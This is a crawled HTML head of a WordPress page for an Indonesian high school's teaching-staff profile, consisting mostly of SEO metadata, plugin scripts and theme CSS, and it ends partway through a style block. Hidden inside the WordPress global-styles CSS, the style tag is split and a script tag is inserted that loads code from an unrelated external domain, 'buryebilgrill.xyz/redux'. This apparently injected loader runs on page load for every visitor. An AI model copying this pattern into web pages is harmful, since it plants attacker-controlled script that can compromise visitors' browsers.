

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sman12kabtangerang.sch.id/profil/tenaga-pendidik-guru/
body_size: 17192
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script id="lpData" type="text/javascript">
var lpData = {"site_url":"https:\/\/www.sman12kabtangerang.sch.id","user_id":"0","theme":"sman12kabtangerang","lp_rest_url":"https:\/\/www.sman12kabtangerang.sch.id\/wp-json\/","nonce":"bbd32d64c9","is_course_archive":"","courses_url":"","urlParams":[],"lp_version":"4.2.8.7","lp_rest_load_ajax":"https:\/\/www.sman12kabtangerang.sch.id\/wp-json\/lp\/v1\/load_content_via_ajax\/","ajaxUrl":"https:\/\/www.sman12kabtangerang.sch.id\/wp-admin\/admin-ajax.php","lpAjaxUrl":"https:\/\/www.sman12kabtangerang.sch.id\/lp-ajax-handle","coverImageRatio":"5.16","toast":{"gravity":"bottom","position":"center","duration":3000,"close":1,"stopOnFocus":1,"classPrefix":"lp-toast"},"i18n":[]};
</script>
<script id="lpSettingCourses" type="text/javascript">
var lpSettingCourses = {"lpArchiveLoadAjax":"1","lpArchiveNoLoadAjaxFirst":"0","lpArchivePaginationType":"","noLoadCoursesJs":"0"};
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Tenaga Pendidik (Guru) - SMAN 12 KABUPATEN TANGERANG</title>
<meta name="description" content="UPDATING SYSTEM...."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.sman12kabtangerang.sch.id/profil/tenaga-pendidik-guru/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tenaga Pendidik (Guru) - SMAN 12 KABUPATEN TANGERANG" />
<meta property="og:description" content="UPDATING SYSTEM...." />
<meta property="og:url" content="https://www.sman12kabtangerang.sch.id/profil/tenaga-pendidik-guru/" />
<meta property="og:site_name" content="SMAN 12 KABUPATEN TANGERANG" />
<meta property="og:image" content="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/05/Upcara-SMAN-12-Kab-Tangerang-2020-1920x900px-1.jpg" />
<meta property="og:image:secure_url" content="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/05/Upcara-SMAN-12-Kab-Tangerang-2020-1920x900px-1.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="Tenaga Pendidik (Guru)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2013-01-04T08:38:09+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tenaga Pendidik (Guru) - SMAN 12 KABUPATEN TANGERANG" />
<meta name="twitter:description" content="UPDATING SYSTEM...." />
<meta name="twitter:image" content="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/05/Upcara-SMAN-12-Kab-Tangerang-2020-1920x900px-1.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.sman12kabtangerang.sch.id/#person","name":"SMAN 12 KABUPATEN TANGERANG","url":"https://www.sman12kabtangerang.sch.id","email":"info@sman12kabtangerang.sch.id","address":{"@type":"PostalAddress","streetAddress":"Jl. KH. Mushonif Kampung Besar","addressLocality":"Kec. Teluknaga","addressRegion":"Kab. Banten","postalCode":"15510","addressCountry":"Indonesia"},"logo":{"@type":"ImageObject","@id":"https://www.sman12kabtangerang.sch.id/#logo","url":"https://www.sman12kabtangerang.sch.id/wp-content/uploads/2022/06/Logo-Resmi-SMAN-12-Kabupaten-Tangerang-600px.png","contentUrl":"https://www.sman12kabtangerang.sch.id/wp-content/uploads/2022/06/Logo-Resmi-SMAN-12-Kabupaten-Tangerang-600px.png","caption":"SMAN 12 KABUPATEN TANGERANG","inLanguage":"en-US","width":"600","height":"753"},"telephone":"085717171734","image":{"@id":"https://www.sman12kabtangerang.sch.id/#logo"}},{"@type":"WebSite","@id":"https://www.sman12kabtangerang.sch.id/#website","url":"https://www.sman12kabtangerang.sch.id","name":"SMAN 12 KABUPATEN TANGERANG","publisher":{"@id":"https://www.sman12kabtangerang.sch.id/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/05/Upcara-SMAN-12-Kab-Tangerang-2020-1920x900px-1.jpg","url":"https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/05/Upcara-SMAN-12-Kab-Tangerang-2020-1920x900px-1.jpg","width":"1920","height":"900","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.sman12kabtangerang.sch.id/profil/tenaga-pendidik-guru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.sman12kabtangerang.sch.id","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.sman12kabtangerang.sch.id/profil/","name":"PROFIL"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.sman12kabtangerang.sch.id/profil/tenaga-pendidik-guru/","name":"Tenaga Pendidik (Guru)"}}]},{"@type":"WebPage","@id":"https://www.sman12kabtangerang.sch.id/profil/tenaga-pendidik-guru/#webpage","url":"https://www.sman12kabtangerang.sch.id/profil/tenaga-pendidik-guru/","name":"Tenaga Pendidik (Guru) - SMAN 12 KABUPATEN TANGERANG","datePublished":"2013-01-04T08:38:09+00:00","dateModified":"2013-01-04T08:38:09+00:00","isPartOf":{"@id":"https://www.sman12kabtangerang.sch.id/#website"},"primaryImageOfPage":{"@id":"https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/05/Upcara-SMAN-12-Kab-Tangerang-2020-1920x900px-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.sman12kabtangerang.sch.id/profil/tenaga-pendidik-guru/#breadcrumb"}},{"@type":"Person","@id":"https://www.sman12kabtangerang.sch.id/author/sman12/","name":"sman12","url":"https://www.sman12kabtangerang.sch.id/author/sman12/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/67b99a063c87e100ac89454ab2c42664?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/67b99a063c87e100ac89454ab2c42664?s=96&amp;d=mm&amp;r=g","caption":"sman12","inLanguage":"en-US"},"sameAs":["https://www.sman12kabtangerang.sch.id"]},{"@type":"Article","headline":"Tenaga Pendidik (Guru) - SMAN 12 KABUPATEN TANGERANG","datePublished":"2013-01-04T08:38:09+00:00","dateModified":"2013-01-04T08:38:09+00:00","author":{"@id":"https://www.sman12kabtangerang.sch.id/author/sman12/","name":"sman12"},"publisher":{"@id":"https://www.sman12kabtangerang.sch.id/#person"},"description":"UPDATING SYSTEM....","name":"Tenaga Pendidik (Guru) - SMAN 12 KABUPATEN TANGERANG","@id":"https://www.sman12kabtangerang.sch.id/profil/tenaga-pendidik-guru/#richSnippet","isPartOf":{"@id":"https://www.sman12kabtangerang.sch.id/profil/tenaga-pendidik-guru/#webpage"},"image":{"@id":"https://www.sman12kabtangerang.sch.id/wp-content/uploads/2020/05/Upcara-SMAN-12-Kab-Tangerang-2020-1920x900px-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.sman12kabtangerang.sch.id/profil/tenaga-pendidik-guru/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="SMAN 12 KABUPATEN TANGERANG &raquo; Feed" href="https://www.sman12kabtangerang.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="SMAN 12 KABUPATEN TANGERANG &raquo; Comments Feed" href="https://www.sman12kabtangerang.sch.id/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sman12kabtangerang.sch.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.sman12kabtangerang.sch.id/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cl-style-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_pricetable/css/cl_price_table.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style1-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_pricetable/css/hover-min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style2-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_pricetable/css/font-awesome.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style-clt-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_testimonial/css/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style1-clt-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_testimonial/css/hover-min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style2-clt-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_testimonial/css/font-awesome.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style3-clt-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_testimonial/css/slick.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='cl-style4-clt-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/cl_testimonial/css/slick-theme.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='boostrap-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/css/bootstrap.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='all-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/css/all.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/css/font-awesome.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='animation-style-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/css/animate.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='lineicons-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/css/lineicons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/css/flaticon.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/css/owl.carousel.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/css/slick.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/css/magnific-popup.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='eshkool-style-default-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/css/default.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='eshkool-style-responsive-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/assets/css/responsive.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='eshkool-style-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/themes/sman12kabtangerang/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%7CRoboto%3A300%2C400%2C400i%2C500%2C600%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.sman12kabtangerang.sch.id/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1728028856" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1728028856" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1728028856" /></noscript><link rel='stylesheet' id='learnpress-widgets-css'  href='https://www.sman12kabtangerang.sch.id/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15' id='revmin-js'></script>
<script type='text/javascript' src='https://www.sman12kabtangerang.sch.id/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js?ver=4.2.8.7' id='lp-load-ajax-js'></script>
<link rel="https://api.w.org/" href="https://www.sman12kabtangerang.sch.id/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sman12kabtangerang.sch.id/wp-json/wp/v2/pages/80" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sman12kabtangerang.sch.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sman12kabtangerang.sch.id/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.sman12kabtangerang.sch.id/?p=80' />
<link rel="alternate" type="application/json+oembed" href="https://www.sman12kabtangerang.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sman12kabtangerang.sch.id%2Fprofil%2Ftenaga-pendidik-guru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sman12kabtangerang.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sman12kabtangerang.sch.id%2Fprofil%2Ftenaga-pendidik-guru%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" />		<link rel="shortcut icon" type="image/x-icon" href="https://www.sman12kabtangerang.sch.id/wp-content/uploads/2024/10/favicon.png">	

 	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Typography -->
<style>

body{
	background:#FFFFFF !important; 
	color:#505050 !important;
	font-family: Roboto !important;    
    font-size: 14px !important; 	
}
.navbar a, .navbar li{	
	font-family:Roboto !important;
	font-size:14px !important;
}
.menu-area .navbar ul li > a{
	color: #FFFFFF !important; 
}
.menu-area:not(.sticky) .navbar ul li.active a,
